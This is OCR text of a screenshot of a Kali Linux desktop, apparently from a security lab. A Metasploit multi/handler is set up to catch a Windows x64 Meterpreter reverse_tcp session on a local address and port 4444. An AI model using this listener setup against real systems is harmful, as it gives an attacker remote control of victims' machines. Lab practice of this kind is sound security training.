 1 2 3 4
18:20
Trash
File System
Home
Resume.pd...
kali@kali: ~/Desktop
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >